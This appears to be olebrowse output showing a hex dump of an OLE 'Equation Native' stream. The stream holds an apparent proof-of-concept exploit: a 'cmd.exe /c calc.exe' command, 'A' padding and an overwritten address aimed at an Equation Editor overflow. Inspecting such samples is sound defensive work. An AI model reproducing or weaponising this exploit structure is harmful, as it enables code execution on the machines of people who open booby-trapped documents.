 olebrowse
Stream: Equation Native
00000000 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ................
00000010 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 ..\...[.........
00000020 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000030 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 .....